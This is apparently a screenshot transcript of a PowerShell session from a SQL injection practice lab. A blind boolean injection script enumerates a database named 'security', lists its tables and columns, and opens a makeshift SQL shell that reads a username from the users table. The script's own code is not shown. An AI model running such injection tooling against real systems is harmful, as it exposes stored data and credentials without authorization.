 Windows PowerShell
PS > python AutoBlindBoolInjectForGet.py
database name: security
tables: ['emails', 'referers', 'uagents', 'users']
columns:
emails: ['id', 'email_id']
referers: ['id', 'referer', 'ip_address']
uagents: ['id', 'uagent', 'ip_address', 'username']
users: ['id', 'username', 'password']
database structure:
security: {'emails': ['id', 'email_id'], 'referers': ['id', 'referer', 'ip_address'], 'uagents': ['id', 'uagent', 'ip_ad
dress', 'username'], 'users': ['id', 'username', 'password']}
下面是一个简单shell，输入 'q' 或者 'exit' 退出.
之所以是简单的是因为只写了 'select ***' 也就是查询一列的，其他的放弃了，也不能 'select * '
==========sql-shell==========
$> select username from users where id = 1
['Dumb']
$>